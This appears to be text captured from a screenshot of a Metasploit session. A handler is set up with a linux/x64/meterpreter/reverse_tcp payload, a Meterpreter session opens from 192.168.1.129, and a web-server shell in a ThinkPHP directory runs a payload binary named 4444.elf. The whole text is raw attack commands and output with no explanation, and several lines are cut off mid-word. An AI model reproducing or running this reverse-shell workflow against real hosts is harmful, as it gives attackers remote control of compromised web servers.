 + -- --=[ 2440 exploits - 1256 auxiliary - 429 post
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
xploit[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.128
LHOST => 192.168.1.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.128:4444
[*] Sending stage (3045380 bytes) to 192.168.1.129
[*] Meterpreter session 1 opened (192.168.1.128:4444 -> 192.168.1.129:4
meterpreter >
(www:/www/wwwroot/ThinkPHP/public) $
(www:/www/wwwroot/ThinkPHP/public) $ pwd
/www/wwwroot/ThinkPHP/public
(www:/www/wwwroot/ThinkPHP/public) $ ./4444.elf
(www:/www/wwwroot/ThinkPHP/public) $ ./4444.elf
(www:/www/wwwroot/ThinkPHP/public) $ ./4444.elf